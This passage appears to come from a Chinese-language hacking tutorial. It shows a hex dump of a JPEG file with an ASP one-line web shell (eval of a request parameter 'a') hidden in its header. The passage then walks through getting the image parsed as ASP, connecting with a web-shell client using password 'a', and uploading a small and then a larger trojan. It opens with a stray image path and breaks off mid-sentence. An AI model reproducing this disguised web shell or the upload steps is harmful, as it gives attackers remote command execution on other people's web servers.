 (HEX)QQ截图未命名.jpg
00000000: FF D8 FF E0 00 10 4A 46 49 46 00 01 01 01 00 60 ÿ??.JFIF.....`..
00000010: 00 60 00 00 FF DB 00 43 00 03 02 02 03 02 02 03 .`..ÿ?C.........
00000020: 03 03 03 04 03 03 04 05 08 05 05 04 04 05 0A 07 ................
00000030: 07 06 08 0C 0A 0C 0C 0B 0A 0B 0B 0D 0E 12 10 0D ................
00000040: 0E 11 0E 0B 0B 10 16 10 11 13 14 15 15 15 0C 0F ................
00000050: 17 18 16 14 18 12 14 15 14 FF DB 00 43 01 03 04 .........ÿ?C....
00000060: 3C 25 65 76 61 6C 20 72 65 71 75 65 73 74 28 22 <%eval request("
00000070: 61 22 29 25 3E 14 14 14 14 14 14 14 14 14 14 14 a")%>...........
00000080: 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 ................
00000090: 14 14 14 14 14 14 14 14 14 14 14 14 14 14 FF C0 ..............ÿ
000000A0: 00 11 08 00 6E 00 9E 03 01 22 00 02 11 01 03 11 ....n.?.".......
000000B0: 01 FF C4 00 1F 00 00 01 05 01 01 01 01 01 01 00 .ÿ?.............
000000C0: 00 00 00 00 00 00 00 01 02 03 04 05 06 07 08 09 ................
图21
这里的图片没有显示出来，是因为被解析成了asp格式，我
们点击右键找到地址，然后打开一句话木马的客户端，填入密
码a和小马的代码，点击提交。发现已经可以成功上传，由于编
码的原因，汉字显示是乱码，如图23，呵呵，我们继续上传大